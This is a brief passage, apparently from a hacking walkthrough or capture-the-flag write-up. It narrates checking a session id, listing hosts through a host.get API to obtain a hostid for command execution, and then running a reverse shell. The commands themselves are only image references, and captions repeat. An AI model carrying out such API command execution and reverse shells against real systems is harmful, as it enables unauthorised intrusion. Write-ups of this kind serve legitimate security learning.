 Then let's check that session id
Then let's check that session id
 It did work here.
It did work here.
To execute a command, I need to have a hostid. I’ll use the host.get API to list the hosts
 Then run the reverse shell
Then run the reverse shell
